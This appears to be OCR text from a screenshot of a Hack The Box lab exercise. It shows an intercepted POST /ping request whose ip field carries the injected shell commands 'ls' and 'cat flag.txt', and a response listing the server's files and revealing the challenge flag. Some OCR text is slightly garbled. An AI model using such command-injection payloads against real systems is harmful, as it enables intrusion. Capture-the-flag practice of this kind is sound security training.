 Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.53.113:45494
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.113:4549R4/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://94.237.53.113:45494
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=;ls;cat flag.txt;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 14 Jul 2024 09:17:57 GMT
4 Connection: close
5 Content-Length: 99
6
7 flag.txt
8 index.html
9 node_modules
10 package-lock.json
11 public
12 server.js
13 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
14